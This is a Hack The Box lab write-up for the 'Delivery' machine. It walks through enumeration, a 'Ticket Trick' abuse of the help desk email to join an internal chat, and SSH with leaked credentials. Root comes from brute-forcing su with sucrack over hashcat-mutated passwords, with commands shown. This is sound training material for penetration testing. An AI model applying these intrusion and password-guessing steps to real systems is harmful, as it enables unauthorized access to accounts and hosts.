Hack The Box - Delivery - Writeup
Introduction
The hack the box machine “Delivery” is an easy machine which is included in TJnull’s OSCP Preparation List. Exploiting this machine requires knowledge in the areas of basic web enumeration, business logic vulnerabilities and rule-based password cracking. What makes this machine particularly interesting is that hints are provided for the root user’s password, meaning that one does not require a password hash to crack this password. Instead, password guesses can be performed automatically by abusing the su command with the tool sucrack.
By enumerating the target, it is possible to discover two web applications. One of the web applications consists of a help desk website where anyone can create an account and a ticket. An email is created for each ticket and this email belongs to the domain “delivery.htb”. Information can then be added to a ticket by emailing its corresponding email. However, the other web application allows anyone with a “delivery.htb” email to sign up and access an internal chat.
After signing up with a ticket email and verifying it through a verification link sent to the ticket, it is possible to find SSH credentials in the internal chat. In addition, the internal chat contains the information that many users’ passwords are variations of the string ‘PleaseSubscribe!’. It is possible to generate variations of this string using hashcat’s rule engine. Then, the root user’s password can be guesseed by using the tool sucrack together with the generated list of passwords.
Exploitation

We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.222. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that port 22, 80 and 8065 where identified as open. The first port is SSH while the other two are two web applications communicating over HTTP.

We start by investigating the web application on port 80 and 8065 by navigating to the URLs http://10.10.10.222 and http://10.10.10.222:8065 in a browser. This results in the two landing pages shown below. For the web application on port 80, it is possible to notice a “HELPDESK” link (underlined in the image) and a “CONTACT US” button which might lead to interesting pages. For the other web application, we are greeted with a login page. However, an interesting aspect of this login page is that it appears to allow anyone to create an account.

If we click the “Helpdesk” link, we are informed by the browser that the website can not be found. This is because the link points to “http://helpdesk.delivery.htb” and the domain “helpdesk.delivery.htb” can’t be resolved to an IP address. For us to reach this URL, we need to send a request to 10.10.10.222 where the “Host” header of the request has the value “helpdesk.delivery.htb”. An easy way to ensure that this is performed automatically when navigating to “http://helpdesk.delivery.htb”, is to map the domain “helpdesk.delivery.htb” to the IP address “10.10.10.222”.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[/tmp/x]
└─$ @@echo -n '10.10.10.222\tdelivery.htb\n10.10.10.222\thelpdesk.delivery.htb' | sudo tee -a /etc/hosts@@
[...]
┌──(kali㉿kali)-[/tmp/x]
└─$ @@cat /etc/hosts@@
[...]
10.10.10.222    delivery.htb
@@@10.10.10.222    helpdesk.delivery.htb@@@

┌──(kali㉿kali)-[/tmp/x]
└─$
To map the domain to the ip address, we can simply add the line 10.10.10.222 helpdesk.delivery.htb to the /etc/hosts file. Since the domain is actually a subdomain of “delivery.htb”, we might want to add both of these to the file. Adding both of these domains can be performed from the command line as demonstrated above. The -n flag of the echo command is used to avoid trailing newlines. The \t and \n characters represent a tab and a newline character respectively. Finally, the tee command is simply used to write the output of echo -n '10.10.10.222\tdelivery.htb\n10.10.10.222\thelpdesk.delivery.htb' to the /etc/hosts file. If we now try to navigate to the help desk URL http://helpdesk.delivery.htb, we reach the page below.


This page contains links to create help desk tickets, to check the status of existing help desk tickets and to sign in with an account. If we click the “Open a New Ticket” button, we reach a form. We can fill in this form with random values, as shown below.

Next, we click the “Create Ticket” button. This results in the page below that provides us with an id and a temporary email address which correspond to our ticket. Interestingly enough, this email address belongs to the domain “delivery.htb” and anything emailed to it will be added to our support ticket. This is a relatively common feature for help desk tickets.


To see information about our ticket, we can click on “Check Ticket Status”. This takes us to a form which asks for an email address and a ticket ID. Here, we fill in the email we chose when we signed up “test@test.xyz” and the ID we saw on the previous page. Then, we press the “View Ticket” button. This leads us to the page below which shows information about our ticket. This is where any emails to our “6062591@delivery.htb” email will end up.
An email at a specific domain indicates that the owner of the email is employed at the company which is represented by the domain. Many different services assume that a user with an email at a specific domain works for that domain. For example, Slack employs this feature by only allowing access to certain teams depending on the domain in the user’s email address.
Since we can read any emails which are sent to “6062591@delivery.htb”, we might be able to sign up with this account somewhere and get access to internal resources of the “deliver.htb” domain, since it might be assumed that we are affiliated with the domain because of the email address. Abusing the help desk service to obtain an internal email address and then abusing the email address to get access to internal resources, is commonly referred to as a Ticket Trick attack.
To try to perform a Ticket Trick attack, we proceed by creating an account on the Mattermost website by clicking the “Sign Up” button we saw earlier on the landing page of the web application at port 8065. We then fill in the resulting form with the email, username and password fields set to “6062591@delivery.htb”, “testUser” and “Testing123!” respectively.


Next, we press “Create Account” and reach a page telling us that a verification email has been sent.

If we go back to the ticket information page and refresh it, we can see that the ticket has been updated with the content of the verification email! As such, we have the verification link and can verify the account we are trying to create!

 If we visit the verification link, we reach the page shown above which tells us that the email was successfully verified. We can now log in with the password “Testing123!” which we set earlier. Once we have pressed the “Sign in” button, we reach a page where we can create a new Team or join an existing one. Since our email is part of the “delivery.htb” domain, we are allowed to join the internal team for “delivery.htb”.

We select the “Internal” team and then press “Skip Tutorial” on the next page.

After pressing “Skip tutorial”, we reach an internal chat. From the chat conversation, we obtain the username maildeliverer and the password Youve_G0t_Mail!. We also get to know that the users’ passwords are often some variation of the string “PleaseSubscribe!” and that it should be possible to crack these passwords using hashcat’s rule engine.

We can try to log in over SSH with the credentials we found in the chat. As shown above, this works and we get a shell as the maildeliverer user! The next step is to crack the root user’s password to get a root shell.
Privilege Escalation
We start by generating passwords based on the string ‘PleaseSubscribe!’ which we found earlier. This can be done using hashcat by executing echo PleaseSubscribe! | hashcat -r /usr/share/hashcat/rules/best64.rule --stdout > passwords. This command uses hashcat’s rule engine to mutate the string ‘PleaseSubscribe!’ into similar strings. The -r flag is used to specify a .rule file which is simply a file containing mutation rules that describe how a string should be modified. Each line corresponds to one mutation. For example, the /usr/share/hashcat/rules/best64.rule file contains the lines so0, si1, se3. These rules substitute the “o”, “i” and “e” characters with the “0”, “1” and “3” characters respectively. For example, applying these three rules to the string “leetify” would result in the string “l33t1fy”. A great way to learn the syntax of the rules is hashcat’s official documentation for rule based attacks.
A tool which can guess user passwords, without requiring password hashes, is sucrack. The drawback of this tool is, however, that it has to be executed locally on the target host. As the name suggests, the tool uses the su command, which is normally used to get an interactive shell as a specific user, to brute force the password of a particular user. Like conventional cracking tools, sucrack can read a wordlist and attempt each password in that wordlist. It attempts to use each password in the wordlist until it either runs out of passwords or finds the correct password.
We can download the sucrack project from its Github repository as a zip file, using wget. Then, we can transfer the file to the target host by executing python3 -m http.server to start a python web server and downloading the zip file using wget on the compromised host, as demonstrated in the two code blocks below. We can also download the passwords file we generated earlier using the same technique. Once we have downloaded the two files, we execute unzip sucrack.zip to extract the zip file. This results in the creation of a directory named “sucrack-master” which we navigate to by executing cd sucrack-master.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[/tmp/x]
└─$ @@wget https://github.com/hemp3l/sucrack/archive/refs/heads/master.zip -O sucrack.zip@@
[...]
2021-12-01 14:20:38 (744 KB/s) - ‘sucrack.zip’ saved [164375]

┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo python3 -m http.server 80@@
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
maildeliverer@Delivery:~$ @@wget http://10.10.16.3/sucrack.zip@@
[...]
2021-12-01 08:23:12 (599 KB/s) - ‘sucrack.zip’ saved [164375/164375]

maildeliverer@Delivery:~$ @@wget http://10.10.16.3/passwords@@
[...]
2021-12-01 08:31:00 (262 MB/s) - ‘passwords’ saved [1177/1177]

maildeliverer@Delivery:~$ @@unzip sucrack.zip@@
Archive:  sucrack.zip
c738b9a6d78b6aa517767d7621480a3f3dfb4dd6
   creating: sucrack-master/
  inflating: sucrack-master/COPYING
  inflating: sucrack-master/ChangeLog
[...]
  inflating: sucrack-master/src/worker.h
maildeliverer@Delivery:~$ @@cd sucrack-master/@@
maildeliverer@Delivery:~/sucrack-master$
Next, we compile sucrack by executing ./configure and make as explained in the README.md file of the Github repository. This results in a binary named “sucrack” being created in the src directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
maildeliverer@Delivery:~/sucrack-master$ @@./configure@@
checking for a BSD-compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
[...]
config.status: executing depfiles commands

sucrack configuration
---------------------
sucrack version         : 1.2.3
target system           : LINUX
sucrack link flags      : -pthread
sucrack compile flags   : -DSTATIC_BUFFER  -DLINUX -DSUCRACK_TITLE="\"sucrack 1.2.3 (LINUX)\""

maildeliverer@Delivery:~/sucrack-master$ @@make@@
make  all-recursive
make[1]: Entering directory '/home/maildeliverer/sucrack-master'
[...]
make[1]: Leaving directory '/home/maildeliverer/sucrack-master'
maildeliverer@Delivery:~/sucrack-master$
The next step is to use the sucrack binary to brute force passwords for the root user by executing ./src/sucrack -u root -w 20 ../passwords. The -u and -w flags are used to specify the target user and the number of threads to use while guessing passwords. After a couple of seconds, we obtain the password “PleaseSubscribe!21”.

At this point, we should have everything we need to get a root shell. We start by opening a new terminal and logging in as the maildeliverer user with the password “Youve_G0t_Mail!”. This ensures that we have a terminal in a clean state as sucrack can sometimes impact the behaviour of the terminal negatively.

Next, we execute su root and submit the password “PleaseSubscribe!21”. As shown above, this gives us root privileges on the target!